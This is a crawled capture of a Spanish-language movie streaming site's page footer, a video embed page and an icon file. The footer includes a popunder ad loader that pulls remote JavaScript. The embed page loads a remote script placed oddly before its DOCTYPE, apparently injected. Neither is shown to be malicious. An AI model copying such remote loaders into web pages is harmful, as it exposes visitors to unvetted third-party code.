	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.4.7"},"disqusIdentifier":"2545 https:\/\/pelislatino247.com\/?post_type=movies&p=2545","disqusShortname":"https-pelislatino247-com","disqusTitle":"La noche de las ni\u00f1era","disqusUrl":"https:\/\/pelislatino247.com\/movies\/the-nannys-night\/","postId":"2545"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"18f067ac96","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"2545","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"18f067ac96","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"2545","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html><div class="Modal-Box Ttrailer">    <div class="Modal-Content">        <span class="Modal-Close Button AAIco-clear"></span>    </div>    <i class="AAOverlay"></i></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=2545&trtype=1
body_size: 249
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-v91g6zzx0xqu.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg
body_size: -153
content:
<svg fill="#de1212" height="24" viewBox="0 0 24 24" width="24" class="To_ro-The_mes" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg>